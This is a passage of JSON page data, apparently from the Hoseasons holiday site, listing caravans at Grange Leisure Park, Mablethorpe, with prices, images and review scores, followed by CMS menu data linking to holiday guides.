Mablethorpe"},{"assetId":"TGRA-LP20580_IN03A_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN03B_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN05A_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN05B_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN05C_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN07A_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN07B_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"}],"priceFrom":329,"lengthOfStay":7,"price":329,"wasPrice":409,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":3.7,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP6324","displayName":"Grange Gold 2","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP6324_IN01B_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_EX01A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_EX01B_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_EX01C_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN01A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN02A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN02B_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN03B_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN04A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN04B_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN05A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6324_IN07A_22","caption":"Grange Gold 2 - Grange Leisure Park, Mablethorpe"}],"priceFrom":329,"lengthOfStay":7,"price":329,"wasPrice":409,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":3.8,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP24616","displayName":"Platinum 6 Berth Caravan (2 bed)","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP24616_IN01B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN01D_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN01C_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN02A_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN02B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN02C_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN03B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN04B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN04C_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN04D_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN05A_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN05B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24616_IN07B_21","caption":"Platinum 6 Berth Caravan (2 bed) - Grange Leisure Park, Mablethorpe"}],"priceFrom":305,"lengthOfStay":7,"price":305,"wasPrice":379,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.8,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP25816","displayName":"Pet-Friendly Gold 6 Berth","property":{"adults":6,"children":0,"pets":2,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":2},"images":[{"assetId":"TGRA-LP25816_IN02C_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN01B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN01C_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN01D_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN02A_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN02B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN03B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN04B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN04C_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN04D_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN05A_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN05B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25816_IN07B_21","caption":"Pet-Friendly Gold 6 Berth - Grange Leisure Park, Mablethorpe"}],"priceFrom":265,"lengthOfStay":7,"price":265,"wasPrice":375,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.1,"startDate":"2025-11-17","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP6322","displayName":"Grange Silver 3","property":{"adults":8,"children":0,"pets":0,"sleeps":8,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP6322_IN01A_16","caption":"Typical Grange Silver 3"},{"assetId":"TGRA-LP6322_EX01A_21","caption":"Grange Silver 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6322_IN01A_21","caption":"Grange Silver 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6322_IN02A_16","caption":"Typical Grange Silver 3"},{"assetId":"TGRA-LP6322_IN03A_21","caption":"Grange Silver 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP6322_IN07A_16","caption":"Typical Grange Silver 3"}],"priceFrom":249,"lengthOfStay":7,"price":249,"wasPrice":309,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":3.6,"startDate":"2026-03-08","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP15805","displayName":"Grange Gold 3","property":{"adults":8,"children":0,"pets":0,"sleeps":8,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP15805_EX01A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN02A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_EX01B_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN03A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN04A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN04B_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN04C_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN04D_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN05A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN06A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP15805_IN07A_22","caption":"Grange Gold 3 - Grange Leisure Park, Mablethorpe"}],"priceFrom":245,"lengthOfStay":7,"price":245,"wasPrice":349,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.7,"startDate":"2025-11-23","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP19729","displayName":"Grange Silver 3 (Pet)","property":{"adults":8,"children":0,"pets":2,"sleeps":8,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP19729_IN01A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN01C_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_EX01A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN01B_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN02A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN02B_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN02C_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN03A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN03B_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN04A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN05A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19729_IN07A_22","caption":"Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe"}],"priceFrom":225,"lengthOfStay":7,"price":225,"wasPrice":279,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":3.8,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP25815","displayName":"Silver 6 WCF Caravan Pet Friendly","property":{"adults":6,"children":0,"pets":2,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP25815_IN02B_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_EX01A_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN01A_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN02C_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN02D_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN03A_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN03B_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN05A_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN05B_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN05C_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN07A_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP25815_IN07B_22","caption":"Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe"}],"priceFrom":215,"lengthOfStay":7,"price":215,"wasPrice":305,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.3,"startDate":"2025-11-17","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"}],"startDate":"","contentfulData":{"pageEntryId":"5EPSFMoAY0f4eRTyAKBQ0F","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"brandHoseasons"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49j2l2Dpcw0xQMGARmrzkg","type":"Entry","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2022-08-04T09:01:50.555Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Hoseasons header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4gwE5LiCZiajWZqlrDdcyk","type":"Entry","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":45,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-05-20T11:49:07.901Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday 